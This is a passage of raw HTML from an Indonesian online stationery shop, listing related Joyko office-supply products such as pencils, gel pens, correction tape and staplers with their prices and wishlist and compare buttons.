data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1733,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1733","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.alattuliskantor.biz.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1785,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1785","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_905" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-905"><span class="product-image-wrapper"><!--mf_product_label_comment_905--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265NT&#x20;Q3&#x20;GEL&#x20;&#x28;Black,Blue,Red&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-905 {
    width: 152px;
}
.product-image-container-905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265NT&#x20;Q3&#x20;GEL&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html">Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="905" data-price-box="product-id-905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-905"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox905" name="related_products[]" value="905" /><label class="label" for="related-checkbox905"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":905,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"905","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_912" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-gp-320-r-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-912"><span class="product-image-wrapper"><!--mf_product_label_comment_912--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-320&#x20;R&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-912 {
    width: 152px;
}
.product-image-container-912 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-320&#x20;R&#x20;Gel" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-gp-320-r-gel.html">Joyko Gel Pen GP-320 R Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="912" data-price-box="product-id-912">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-912"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox912" name="related_products[]" value="912" /><label class="label" for="related-checkbox912"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":912,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"912","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.alattuliskantor.biz.id/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1833,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1833","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_602" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-tape-ct-562.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-602"><span class="product-image-wrapper"><!--mf_product_label_comment_602--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct555-jk-ct556-jk-ct557-jk-ct558-jk-ct559-jk-ct560-jk-ct561-jk-ct562_rblli6n2uf8axnfk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-602 {
    width: 152px;
}
.product-image-container-602 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-562&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattuliskantor.biz.id/joyko-correction-tape-ct-562.html">Joyko Correction Tape CT-562 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="602" data-price-box="product-id-602">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-602"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox602" name="related_products[]" value="602" /><label class="label" for="related-checkbox602"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":602,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"602","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1004" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-hd-stapler-hd-12n-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1004"><span class="product-image-wrapper"><!--mf_product_label_comment_1004--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-hs6-jk-hs7-jk-hs11-jk-hs13-jk-hs12p17-jk-hd12a13-jk-hd12l24-jk-hd12n13-jk-hd12n24-jk-hd35l_ir6afhkivg6hyyp4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stapler&#x20;Jilid&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1004 {
    width: 152px;
}
.product-image-container-1004 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HD-12N&#x2F;13&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.alattuliskantor.biz.id/joyko-hd-stapler-hd-12n-13.html">Joyko HD Stapler HD-12N/13 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1004" data-price-box="product-id-1004">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1004"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1004" name="related_products[]" value="1004" /><label class="label" for="related-checkbox1004"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1004,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1004","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1490" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-ruler-rl-301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1490"><span class="product-image-wrapper"><!--mf_product_label_comment_1490--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rl-ps2-sku-jk-rlps2-jk-rl301-jk-rlst15-jk-rlst30-jk-rlst40-jk-rlst50-jk-rlst60-jk-rlst100_htgitopka22euskr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Ruler&#x20;RL-301&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Lentur&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1490 {
    width: 152px;
}
.product-image-container-1490 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-301&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Lentur&#x20;Warna" href="https://www.alattuliskantor.biz.id/joyko-ruler-rl-301.html">Joyko Ruler RL-301 Penggaris Plastik Panjang Lentur Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1490" data-price-box="product-id-1490">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1490"  data-price-amount="5700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1490" name="related_products[]" value="1490" /><label class="label" for="related-checkbox1490"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1490,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1490","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_408" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-binder-clip-h155-rg.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-408"><span class="product-image-wrapper"><!--mf_product_label_comment_408--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-binderclip-jk-bch107rg-jk-bch155rg_kicly2os0i7fnvaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Binder&#x20;Clip&#x20;H155&#x20;RG&#x20;Klip&#x20;Penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-408 {
    width: 152px;
}
.product-image-container-408 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;H155&#x20;RG&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattuliskantor.biz.id/joyko-binder-clip-h155-rg.html">Joyko Binder Clip H155 RG Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="408" data-price-box="product-id-408">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-408"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox408" name="related_products[]" value="408" /><label class="label" for="related-checkbox408"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":408,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"408","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_649" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-0913.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-649"><span class="product-image-wrapper"><!--mf_product_label_comment_649--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-0913-sku-jk-ds0913_bx2oyktlobtei1hb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-0913&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-649 {
    width: 152px;
}
.product-image-container-649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-0913&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-0913.html">Joyko Desk Set DS-0913 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="649" data-price-box="product-id-649">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-649"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox649" name="related_products[]" value="649" /><label class="label" for="related-checkbox649"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":649,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"649","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_572" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-tape-ct-509.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-572"><span class="product-image-wrapper"><!--mf_product_label_comment_572--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-509-sku-jk-ct509_ubgkpewpszw6k16a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-509&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-572 {
    width: 152px;
}
.product-image-container-572 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-509&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattuliskantor.biz.id/joyko-correction-tape-ct-509.html">Joyko Correction Tape CT-509 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="572" data-price-box="product-id-572">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-572"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox572" name="related_products[]" value="572" /><label class="label" for="related-checkbox572"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":572,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 